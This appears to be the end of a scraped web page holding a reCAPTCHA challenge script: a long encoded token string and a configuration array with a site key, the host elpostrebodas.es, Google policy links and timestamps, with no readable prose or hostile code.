3DoFoiPMKpwqTDncOVF8KtAMOrw74eQ8KLw6BdW8OSw6DDu3/CusOdIEjCg8Oqe8OUKcKEwo3DpMOoMSrDocOHwo7CocOfcsKmwrLDpMONw4szwrA9CTMwwppGVR9oASnChG7Cn8OtGcKDIcOew68IWcO+CMKcwpkOw6fCrcOlw7/DrxbCtMK6aMKgPxN2OULDpsOwNcKXw4bDk8Ovw5NGw5XDtwgKK03CmQsTRUUWCVwFw7wTEMOjwotGUQLDijHCiMOGwo9xwrFoJMKrZVDDlSUHXMKQUjZ2w5rCt8OOQ8KIeytFw7hIEizCkcOJJhPDvBhnwprCncKrw4AMw6bDhMKccsO5SlnCuk7DicKXwqjCllosw5/DtMOfwq/[base64]/DnyVLwrbDiAbDmB7CjsK9w7Ufwp4fT1JzwoBVEsK+wrYMWybCtkzDujdgw6F4w5RVCFbCpBbDiMKNw4NWA8KLw6zCocK8Uw47w6tYayUQw54bEMKvwqElwoh8wrhyXMK/K8KzwrVufTwNJHLCthpAKmvDusK8CcK9M8OnI8KcCUg6w4Y7WCrDn27CocOAwqnDlMOgwrNJGn/DscOmbHTDiQ0WAUILM8K5PMOOTcKyw5XCrAjDtcOYw5/[base64]/wrgrO8OVwofDrVXDpCp7OsKMLMKXwq/[base64]/DpGTDscKFU8KjPsOjwowcP8OFw6VTwoXCn8O1e3c6U8K8w5Z/[base64]/[base64]/IsK4w7PCucOnehxoJ0DChHEOwqDDtWdLw5zCoETComROw6EqT2jCiMO2w54Iw5jDoA1FJMKLJsKrIsK4bS1BE8K3UsO/w4grcgLDj0DCv8OfWH5tHlxDw5tBesKtw4Z/[base64]/DmsO3OsKVw41MIiBuJj7DrsKcDAjCicOwBk4DwrrCqWVkw6DDrMOzfcOEw7TCkMOyUkcoBcOqwr4GQMOLbkIgN8ObwqXCrMOCw6nCq8KtMsKew4QeEcKhwojCixXDrcOYVmnDg146wqV7wrbCi8OhwqdgdVTDt8OXJDlcGVxMwrLDhWFtw7bDqcKha8OHCVx/w4sUP8KSw6rDkMOCwqDCvMOBZ2J1GABoCVwkwpPDmFcbfsO4w5otw5lvNsKrNcK8HcKFw4TCrcKUNcOuwrHChcKCw5gNw5dkw6IZT8KJXGB2wrDDisKVwrfCm8Oiw5jDplnCgGDCg8OUwr9awpzCsMKcU8K8wpl4VMOEwqvClzUDKsO/wo8Xw7MFwrnDvcKcwqB6NsKYXsKjwqPDoSvCjTbDint6TQQhGlLCt8KSG8OvAmdAL3/DiiwgESIDw6gIc0vDmAsRIFvCiSFpwpR2wq9WAMOiPcO/wrbDpcOKZ8K+w4w8CTACZsKKwonDr8OswqMcw7Ahw5DDtcKMecO5wpYsU8Kowpotw5jCiMO5woplLMKbesO9WMOqw7JHw6tkw79+w6/ClQkSw7DDpcKhw7RdNcKwNy/CtcK4Sj3CqnDCg8OmwrnDpBhywrTCvcOcEcO2cMODwqQUaUVmw6nDsMO9wrU9S2vClsKuwpTCmmZtw7XDicOnSnTDn8OBFxjCnMO7EBDCkHkcwojCsgvDoU1pw6MhRMKuLERmwr/[base64]/w4/CisOHwrrCpMKVbwQmw70+eH3DtsK8w6LCmsKww5PCqsKvw5TCgC3CmxtQwrbDp8O/OClWLz3DoS8swrrCuMKUw5jDrUvDrcOow75vw5DDkcKNwoRKeMOmwr/CqybDiS3DiEYkQRfCs3Q+cTEDwo5qfcOlfgovRSbDsMOpw7p1w5t6w5fDngjDkkPDp8K3wrzClsOpwo4zLsODXsOzN2JfDsK0w4XChj1EEU3DlsKsdXTChcKpw74Nw7bCqB/CjVXCsHbCu1HCkcKYScOhDsO1F8K9D8O1SCoaw6k2w5BVQcOyfsO1Dil4wo/[base64]/woPDksKeEAXDox4qwoRSMsO+wr7DnCN2wrsjXMO7YnojYC1owozDuRgsA8KWe8KcJTI0eExwGcOKw4bCucK5bsKoJ3ZoA0/CqSMReRLCrMKYwq/CtEfDr0/Dp8OVwr3Dt3jDhAfCgsOCFMK0DsKlwofCr8O/YcKQasO8w4jCvS/[base64]/[base64]/ClcOgLg1Ow4XChsKpJQZcwrPCtCzCpFsDFDrDqnEUFT/Cj1LCthJ+HGPCkMOBw6jCmyfDu20gPcKlw782NcKHwoIOw5HDg8OuKi4AwrvCgxjDnBLDtE/[base64]/[base64]/[base64]/CiHo5w49QYW7CgcOywqAXacOLBsKVKlhLw6vDuFQAw6JadEbDk8OBGVFLwrVnw6PCuMOXw4AZwpvChMO/[base64]/CknA7MsOdw6nDqXE+Pk3Ds0g4w686CsORw6dhbWPDn8KGeRA4w61KdMO3w6jDtMOKGsO0ZMK/w7bDtcKgVgJ9wrYFe8KfZsOHw67Ds1HCs8O6w77Ckgc0V8OnKDLCjCs4w510XV9Sw6jCpXVkwqrCksKhw4huY8OhwrjDu8KUCcO4wpnDlsODwpbCojTCrGcUSFDDtcK/BV9rwqXDrcKMwpJcw6bDlMKRwprComB1eFw4wqQ8wqnCoxwXw4k6w6s5w7fDj8OHU8KHcsO8wrfCtcKHwojCnnJ5w63DlMOTQCczOcKDex7DkB/CsAzCt8KhUcKpw5vDq8OscVTCjMOjw5kJIsORw6fDkEXDsMKEbHbDs0fCuQTDuEHCiMOfw6p+w5LCoTjCtwkYw7Ajw5VVN8KpecOCw7xYwqRwwpfCv2zDsmM7w7nDoCTCuVzDlGoNwp/DtMKYw4VaUCPCoRDCu8OIw7s9w4jCocOJwo/[base64]/woA+NQvCvXJUbhvDmCttbF11woXCvMKkKTUrw7Ngw58gwovDiEXCsMK+USDCmMOzw6Rpw5VGwpUGwrnClC1FOMKtUcKBwqRRw5oYAcOHYXsvP1XCkivCrsOwwpHDvWF1w57CqVvDv8KiClfCp8OKNcO1w70/AlnChVQOXQ3DjsOQfcOpwpl6wpoNA3Riw5nDosOAWcKDwp4HwpDClMO+D8O4Ej1xwp8AZMOUwp3DgzjDscOSc8KSCWPDlHdsCsO7wpwfw53DuMOFLQh7KmNcwqF5wqsPGsKzw5k/wqrDilkFwrHCv1VCwq3CrgkKQcOswqXDjsKTw7HCpxNtPhfCnMOsFGlcfMKfewTCinXCosOpWXrCtihOAwfDoGXDkMKGwqbDhcOIc3DClCtKwobCoA9FwrTCgMKEw7FUwpjDiHJlYyvCs8Ojw4MoTcOYwqzDsQvDrMOMR0vCn0tkw77CtMKBwrx6wpNFH8OCO08KQMK/wq4OYcOke8O9wrjDvsOiw7HDv015OMKPTcK9UAHCulBMwok6wqk/WMOrwrzCklnCmGZSFsKlEMKtw78NMUhCMi8lDsK4w57Con7DscO0wrLCmiInDC91ZQp5wr8jw77DgmtZwofDvArCilrDvMObIsOSDMKQwoJ8fD7DpcK1MXDDsMOxwp/[base64]/Pw5cacOTCWYDd8KQwp5yM8O6JcO9VcKDax/DokBqdcKzw4NBwqXDusOswrfDh8KjbT1uwopbOsOlw6TCrcOMJ8OfGcKgw4RJw79NwrvCp1PCi8KMM0FCbnbDqX3CmnUccUZRc1XDrjDDj3zDncOZWCNBWsKcwqjDr2/DoEbDucKOwpvClcO/wrhLw7t3B3fDml7CgD7DvQPChwfCnMOEN8K9U8KNw6HDq3prX3/[base64]/wrY4w7nDnMK3HjzDtcKKT8O7GhpfVMOjJjTCtVw8w4jDvGrDslfCtC/DtDLDsAw6w7rDogjDusOBPAU9A8K5wrpDw5INw4DDthkXw6lLKsKnfRjCqMKKOcOZHWfDrRPDvwkkNx0NDsOgGMOfw64yw6txO8O7wrrDpW09OHbCucKYwpFcL8OcOCPCqcKIwr7DiMORwo9+w5BmSSkaAEHCmF/DoF7DsCrCkMKBQcKgcsO0ES7DpMONdHvDtGZPD3/[base64]/Dv8OIw4zCtMOtw4pkw7jCpgdPwrXDgcO9w6HCtsOSW0t7G8Ogbw3CtMK/RsOrGgfCmQoww43Cs8O+w6HDh8Ktw7QzfcKEDBzDpsO/w4s6w6vDkAvDhcKcW8OLDcOrZcKgZ1low6JAKcOtDUnDh8OwIDLCtkHCnzEsdsOzw7YWwpZuwoJUwok/[base64]/[base64]/DrcKBLMKiw7HCr8Krw4IMw6MVCVTDtcKOTXtwwpTCucOxwqvDksK8wolnwqfDocOYwp85wrjCrsOjwqrDoMOrVgpYFAnCgcOhG8Koe3PDm0Eya3vCoT41w4bDtgHDksO7wroBwrYoQUd+dcKiw78zDXlYwqvCqhp4w5DCh8O5KCdVwoo4w4zDpMO0IsOnwq/DunAaw5nDtMOoEX/CosKUw7HCpRoSP0pewoV3SsKwDDzCtATDncK5JMOfC8K/woTDpQDDrsOgcsKFw47DhMKmMMKYwp5pwqnCkilhL8OywrMSEBfCo0vDpMKuwo7Du8ORw5howr7Cn3AkHsKaw6dKwqg/wqlTw7XCjsOEd8KswovCtMKlW3VrViLDpRNRVsK2w7YWM2QzR2rDkkrDmMKxw7RxC8Kzw7RIasOFw5nDj8ObUMKqwqxhwrhwwqzConLCijPDscOnJsK+bsKswobDoUUEbmxhwoDCgcOcf8OYwq0GEMO4dS3Cg8KTw4fCjEDCjcKow4/CusOSEsONRClSYcK8HCIPwqlrw5PDpzQJwoBXw7QGQSHDtcKYw79/MsKIwp7CpAdzcMOgwqrDrmHCkDENw5oawp4yV8KIX0h3woTCu8KVOyFYwrAfwqbCsyZBw6zCmxMYaBbCiD4Df8K0w5rDn0pTBsODUlUqDMO/PwUMw7zCgsK/FR7DtMObwo/ChwUIwpTDusOuw6IIw5DDpsOcP8OzEyNxwqLDqx3DnXsWwpXCkx1AwrHDucKHe1VFLsO2GEhBZ0zCucO8UcKkw67DmMOBLAo7woZjA8Ksb8OVEMOWFMOgF8ORwp/Dt8OYFGrCjA8Dw5nCksK5SMKpw4dtw57DgMOFPBtGS8OQw5fCm8OtRQc4Y8Kqw5NHwrTCrkfCvsOHw7ABf8KiPcO1RsKfw6/Ct8OZYzRjw7AcwrMxwoPCjQnCucKvL8K+w77DrxRYwopnwr4wwpsDwrTCuWzCpXnDpm5nw6zCucOpw53Dl1HCj8Oww7rDu1rCnTfClRzDocO/[base64]/b8KtCXo/[base64]/wrrCjjjCmMKVw5fDmcOebcO7wrXClcO8NsKFwrfDo8O9SMOIwpFKFcKMwrLCqMO2XcO+IMO3IA/DhntUw752w7HCj8KkFcKVw6XDmXdZwpzCksKfwpBrSDbCgsOIVcKYwrLDolnCsQIZwrlwwr8cw7s9J1/CrEQSw5zCicKjdsOYOmLCmsKiwosVw6vDuyZjw6wkHhXDpC7DhWY/[base64]/X1QnQGPDtsOaw7AXwqgSasO1w4XCgz3DhcOew540wqfCsHPCphY5dyvCiV8nd8KjNsOlO8OjWsORFsObYWXDvMKZH8O3w6bDksKkBcOzw7lqHWDCvXPDrwvCnMOdw5ZyCFXCuhXChVZUwpJ+w59lw4VnMVNgwr8/[base64]/Dq8ORQjvCnBPDlATDmMOGwoHCksOYXcKOccOFw59sOcKXEcKaw7YFRlTDlTvDgcONw5vDo1g8YMO0w4AATyQKfy5yw7rCpWXDuT82DgfCtHrCncOzw6nDm8OCwoHCqX5Xw5jDgQDDqMK7w5XCu3Aaw61OdsKLw47ChWtxwobDpcKKw4d4wq/DhW/[base64]/DuMODLsKxQ8OxVy/DnsK6OT3CpsK1AGc4GMOYworDqT/DrnA4JsKvTUbCiMK2dz8XesO0w4fDp8OQNk9gwp3DlBnDn8KAwpDCgcOlwowewqbCpCgrw41Ow5dQw7VgRHPCh8OGw7p0wrkkAB4pwq0/FcOHwrzDmyV6ZMOVccKxa8KLw6nDvcKqD8O4PcOww5PDugjCqn3CqD/[base64]/[base64]/ChFpmw4jDsBvCmEbDnmQAwoHDr8OHwpLDoGJsQsOkw54KASIpwqR5w6MGAcOFwrkLwqEXal9DwpBLSsKNw5/[base64]/woMFw6MeO8OeDwEew6cBOsKyQ8O5fQvCrDxjEsOJF33Duh1ZJ8OqSMK1wpRQOsOyScOgQMOXw4QvfDUWZBfCgWbCrmjCnFNqIV3DisOowpXDvMOHGDPClyTCn8O8wqzDrAzDs8O9w4pjVQLCn0lGHXDCicObWUpxw5DCqsKFFmV/T8KJbE/Dh8OMYDnDt8Ojw5xDKHt3LcOIG8K1NxktH2fDgWLCvj4Iw6PDoMKpwrFKfwfCg0p6N8KQw6LCkyjCvF7CpsKCccOowp5CA8KlF1RRwrJxOMOtETFcwrHDl044XmZ4w7/[base64]/wqvCpMKtw758w5NTw4puenPDpk/[base64]/Drjcyw4HCs8OYwq91LsK1LsOKwpkJw7jCkhvCrMKnw5zChcO+wp54w5HDi8K5RDFrw7vCgsK2w4c0fsOyRx4cw50sckHDpsO3w6RYd8O1ciZxw7jClXN9TmJ6BcKPwovDoUcew44vesKQEcO4wpDDo3rCjCzCkcK/VcOvEAbClcKtwr/CihgCwoB9wrobJcKCwocWbDvCgVEscDVQQMKpwrvCtjlLWEENwoTCicKMX8O6wp/DpmXDtUvDt8OTwqI7Gi57w7F7J8KgKsKBwo3DlktpZsKcwrcUXMOIwqrCvRrDq0nDmH8uQ8Kpw70Nwp1Aw6Jkc1fCl8OLV2UNKMKRS3knwqASJ1nCjsK2wpIMacOQwrwYwobDhMKGwpg2w6TCi2DCh8OqwpsPw5PDlMOWwrgTwr49dMOUOsOdOmZPwprDlcK4wqfDng/CjEMpwrTDmj9lO8OaGVtvw58aw4BqEhXDhl9aw7ZEw6PChMKMwoDCr3dzGMKPw4jCu8KOOcOiLMO6wrVHw6XCh8KOe8KWaMOvaMOFQBjCjkpMw4bDrMOxwqXDuCnDnsONw59AUWrColVhwr9GaEHConzDqcO+Um98SMKSGsKpwovDrkBQwq/ClBDCpl/Dn8OSw5JxLFnCrMOpXABjw7ciwpgYwq7CkMK/[base64]/CgcOBIMOdG8KCNw0/YkbChMKNfcKbwq5Mw6PClyMOwoUJw4vCgcKwd2JSbg9Zwo3DlVvCqUbCkwvCn8OBHcKnwrbDty/DkcKcZBXDlgVTw6U5XsO/wp7DnsODLcOXwqLCp8KiJVDCqFzCugjCkWTDtxsOw5oRRsOhGMKnw4ojTMKBwp/[base64]/[base64]/DiXgnwrccwppoDMK/[base64]/ClFciwp3DrgImIMOwPsKuw7LDvMOwwrrDl8OCwpg3Z8OMwpHCvsKTWsKSw4wcfcK+w57CscOCcMKMCynCuQHDjcOJw6pTYGUMIMKew7vDoMKpw69Lw7pJwqQawpxxw5gzw4lcW8KLL39iwonCisOpw5fCucKHbkI1wp/CgcKMw6B9eXnCv8Otw6Bje8KfaVpwEsOYeXtSw4QgK8OsBHFwQ8Oew4Z4K8OnGBjCiy1Hw6VHwofCjsKiwonCpyjClsKRGcKywrHCu8K1ZybDkMKIw5/CtQTCsX0bwo7DiRoYw5ZGfG3CrMKYwp7Dok7CgXPCucKLwqZYw4c2wrMFwqkswrbDtRcQL8OlbcO1w6LCki95w4AiwosHcsK6wpHClGjDhMOBNMO2IMKVwofDj0bDjgdCwpTCksOrwoFYwoJNw7fCq8KPRivDqnB5RmLCpS7CmSbCjxZMCBDClMKvLDRawqXChF/DhsOiAMKtOGhpYcOjHcKXw4nCmF7CksK4NMO+w7rDo8Klwo1FYHbCisKpw6Jvw7rCmsOBEcKrLsKnwo/DkcKpw445XMOre8KlZcOXwrkDw55jGUV7QzLCv8KiFGTDv8Oyw4how47DhcOwFUfDp0xqwo/[base64]/In9tw7hTOT/Dv8KEwpsqdMK+HsK5w7TDlBrCpjXDiikfEMKSBMOTwrPDsCfDhC9NU3vDiCIewrxFw5FhwrXCnTHDpMKeCgDDssO5wpdqJsKowpDCq2DCgcKAwpsGwpdHAsK6esOHJ8K/OMOqMMO8LVHDq2fDnsOjw5/Dtn3CsxtuwptUJXTCt8Oxw7PDkcO9SHHDkQ7DicKYw43Dq0pDB8KawoJRw5XDvyPDr8KKwqdJwpAxaUXDoC85dTHDosKiFcOANcORwqvDrBp1JcOCwqd0w6DCrWlkXsOFwqAUwrXDscKEw6p0w5YQHCZvw4x3KwTClcKwwoYYw6fDvwcQwoobUQcQXlPCr0F/wprDlsKRa8KkeMOmUCTCncK4w6vCs8KYw59qwr1vbgrCqzzDkTN/wpjDlWMFImrDsURsdR4XwozDr8Osw4pnw6/DlsOODsOhRcK2IMKtYG5gwoXDg2TDhB/DoCfCn0PCqcKmEcOCWkIuA1J8aMOUw4tKw7FKRsKrwoPDjncLKxAkw5jDiDAhdGjCvQR/wovCgx0iL8K/[base64]/[base64]/M8Ouw7ZMwoXCi8OTwpLCgMKUK8Kawrt4w6rDpyzCgcKXwp3DpcKRwq9ow7xwWG5pwpELLsKsMMOYwrl3w77ChsORw4QVBDvDhcOyw6PCs0TDn8KKF8OZw5/CkMO2w6zDtMKIw7fDnBYXOQMaJMOzcwLDozfCnHkMWVIVTcOHw5fDvsK6esO0w5geD8K9OsO9wroxwqYCesKpw6kLwp/CinYHc1oAwp7CnXPDu8KqFDLCgsKUwqM7wr3CuAfDpTRnw4JNKsKPwr09wrEQNUnCssKZw68lwp7DiibDlGhTMGfDhMOeczw2wo8Kwr9UXGPDpS7DpMKKw5B8w7nDh3ELw6ouwpkdOHrCo8KDwpIEwps0wqRIw7dhw594wpM0fQQDwq3CjC/DkMOawrnDjkx5HcKWwpDDp8KaMXI4FjDClcK/NXTDt8KuYcOgwp/CrBFlHMKkwrgpIsO1w5lGVsKGCMKeW0hzwrPCksKiwo/CkRcNwr9AwqPCvWHDqcKMS3xqw4N/w4dIHR/DosOpaGTCqDYUwrBUw69dbcO5Vwkxw5XCtMO2FsO/[base64]/Dk3krZsOCw4gxDsOBYsObw7Mfw5DDrXzDlwQXw5rCgMKew6UMQMKqGx8cO8OgM3DCmBDDucOyaQ0AU8OHbH0Ywq9nPnLCnXM6MVbCncKQwq9AZUnCrXzCq2fDiA4Bw5B7w5nDusKCwqfCksKJw5fDpG/[base64]/w7rDisK/wphnNkUDw5PCpcOqfVNGTGfDkgwFd8KbaMKaHwB2w57DphLDnMKHc8OresKEO8ONesKdKMO2wrVMwpNhOxnDjwdGC2bDjQnDswEQwokvDypedjoCaizCscKScsOOBMKcw7zDvCDCvS7Dg8OnwobCg1Ryw4/DhcOPwpIGOMKidsOhw7HCnD7CrwLDtAwLIMKJSkzDuzZXG8K/w51Hwql9d8KaPTR6w5XDhB53PV8/wobDsMOEPDnCscO5wr7DucO6wpIlIVBMwqjCgsKBw4x7GMKMw6fDisKBKsKlw6rDocK4wrTDrFgdMsO4wrZXw6F2EsKVwoTCocKkGgDCv8OLaw3CgsKnAgvCicKQw7TCt1DDmBvCqcOVwq1lw7jDmcOSFWbDnRbCvGPDnsOVwr7DnVPDgjwSw6wUFMO+G8OWw6fDuX/[base64]/Dsk7Dp21ww5QAwo/Dp09EMVzDsGjCusK2w7Jnw5BlB8Ksw6vDmWLDtMOuwoFGw6TDisOlw7TDgw3DscKow7kJS8OrZADCrcOUw59UbHotw4ELVsO3wo/[base64]/wo3Dvy83woHDoyrCsMOIS1nCqMKubQoDw6JSw6J6wpobW8OuZ8OTNALCisOFHMK4ZwAjBsOlwqI/w6JhEcOtOnE7woPDiU4/B8KyNGzDlVfDg8Odw7fCj2F+YsKBQMK4JwfDpMO1MCjDo8OoUW3Dk8KlRmDDg8OYGR7ChCXDsijCnj3DvlnDrSEvwpTCrsODRsK7w6YfwpNjwr7CiMOQDGd1JDR/wr/DksKEw4ogwrXCoUTCsCM0RmrDlcKfehrDh8K7Pm7DjcOKaQTDlxrDtMOoO37CpDnDpMOgwrRsdsKLW3NqwqRowr/[base64]/CgUkiwoYZw58qw6LDrGY8w5nDu8Khw4IiwovCtsKkw5ktesO6w5bDkCUROcKiDsOlWisgw7xbdmXDlcKie8OLw70JS8OXW3fDl03Cq8K7wq/CrsK+wrlsIcKiS8O7wrfDtMKFw4M6w77DohrChcOywr0hZjkQHlQhw5TCjsKfd8KdQsKBam/CiHnDtMOVw4Qhw4VbB8OMZUhSwrzDkMO2cTJFKhDCqcK+S3/Dp2sSesOEMMOeZDsFw5nDl8OZwrTCuRIgcMOvw4nCk8KTw74uw48uwrxCwr/CksKTQ8OiZ8Kyw5pNw5hoM8KcKWsew5HCiSZaw5zClzIewpzDilDCu1gTw6/Ds8OOwoNMZhvDu8OKw748B8OaH8KIw5cSHcOqdlFyKWrCusKKAsO0Z8OsEzwEWcK6KcOHWw5pbyXDjMOlwoFDQ8OJWVwzEmpFw6XCrMOyd0jDnTXDvXXDnCTCmcKSwoctJcO6wp/CjTzClsOsTy/DslIYDFBMS8O7NMKAQWvDvTUFwqgeJnfCuMKxw5TDkMOkPS1Zw4HDuX4RRgvCmcOnwoDCpcOswp3DgMKpw7TCgsOgwp9IN3TCnMOTaEsMNMK/w6sMwrvCg8KJw6PDpVXDgcO8wrLCucKKwogAZcOdMn/DjsKxa8KiXsOBw7HDvBVAwpBUwpgsUcKUFE3DrsKVw6HCjUvDg8OLwpzCsMObUDYJw7DCo8KzwpjDt3tXw4R9bsOMw4YQOMOJwqJqwrZFc31eWWDDpmNqeAcRwr5owpXCpcKewrXDsFZEwrNfw6QjEV8zwq/DjcO2VcKMQMK+bcK3Lm4WwrlBw7TDnX/DvSDCsy8cOcKfw6RRLcONw65WwqfDnAvDhEcewpLDscOuw5bCkcO2VMKSwq7DhMKCw6t6X8KuK2p0w6fDisORwo/CnSgQGjh8LMKzHD3ClMKRX3zDmMKWw5/Dr8Ogw4HCrsObFMOJw7jDsMOXQsK5RsKCwq8oDEvCgzxBLsKIw73DjMKsd8OERMOmw4E/FU/[base64]/[base64]/DjwfCscK5ciHCoMO9PcKIU8KjXz/Cs8K+wrbDncK4CSDCpFzDtUkyw67CrcKBw7LCv8K+w6ZcbAHDucKewq52c8Oqw53DiUnDjsOewoPDk2ovUcOcwpMEUsKDwrTCjid/SVXCoGp6w5fCg8KPw44LShfCiwF+wqfChHAJeUPDuH00SsOQwrwhIcKIbzZdw57CtsKkw5PDicOiw7XDgSzDjsOTwpTCsFXDt8ORw5HChcK3w4FbDh/DqMKRw7jCj8OpOgx+IULDjMOlw7oLdMOmUcOaw61XV8Klw5gmwrbCmcO4w43Dq8KCwpnCn1fDiCXCj3DDr8OjdcK1VsOuaMOdwonDn8KNDEPCqE9HwrA7wqo3w5/CscKgwptWwpDCryQ1VXYJwqYrwojDnCfCpAVfwqrCvQlYdl7DnFsJwrXCuxLDncO0BU9+GMK/w4HCisK5w7AnFMKFw6TCtynCuinDgmQ5w7RDQURgw6JNwqxBw7QlDcKWRTzDlcO3diTDolTDpyXDkMK0SCYYwr3CuMO3USDDk8OGGcKzwoxC\x22],null,[\x22conf\x22,null,\x226LcIPmoqAAAAAL7rGUlNECwyIQPzE35NWJM6kHy5\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://elpostrebodas.es:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22qTDNOHrU64LEAzNkj5FIcHvxt7gh1XA2wlvYXRxlrX4\\u003d\x22,1,0,null,1,1768564926346,0,0,[169,210],null,[138,192,119],\x22RC-yl4fiIYpfiFTZA\x22,null,null,null,null,null,\x220dAFcWeA6K9ziy21H_zNXGCL_9VG2IRr6nxltdC1I8gEIzwVnSlUZ4aEWSUf28wuDXkb49ztu09tUkiPitx3yt6TbEao833CHIvg\x22,1768647726200]");
    </script></body></html>